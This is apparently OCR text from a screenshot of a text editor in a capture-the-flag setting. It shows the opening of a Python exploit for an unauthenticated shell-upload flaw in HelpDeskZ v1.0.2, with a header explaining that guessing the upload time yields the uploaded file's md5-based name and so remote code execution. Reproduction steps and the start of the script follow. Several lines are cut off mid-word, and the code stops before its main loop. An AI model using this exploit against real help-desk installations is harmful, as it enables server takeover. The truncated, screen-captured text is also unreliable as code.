 ~/ctf/htb/yt-help/file_upload.py • - Sublime Text
En
10:42 PM
file_upload.py
11
12 HelpDeskZ <= v1.0.2 suffers from an unauthenticated shell upload vulnerability.
13
14 The software in the default configuration allows upload for .php-Files ( ?!?! ). I think the developers thought it was no
15
16 /controllers <https://github.com/evolutionscript/HelpDeskZ-1.0/tree/006662bb856e126a38f2bb76df44a2e4e3d37350/controllers>/*
17 $filename = md5($_FILES['attachment']['name'] . time()) . ".".$ext;
18
19 So by guessing the time the file was uploaded, we can get RCE.
20
21 Steps to reproduce:
22
23 http://localhost/helpdeskz/?v=submit_ticket&action=displayForm
24
25 Enter anything
26
27 Call this scri
28
29 exploit.py htt
30 '''
31 import hashlib
32 import time
33 import sys
34 import requests
35
36 print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
37
38 if len(sys.argv) < 3:
39 print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
40 sys.exit(1)
41
42 helpdeskzBaseUrl = sys.argv[1]
43 fileName = sys.argv[2]
44
45 currentTime = int(time.time())
Firefox Web Browser
62 characters selected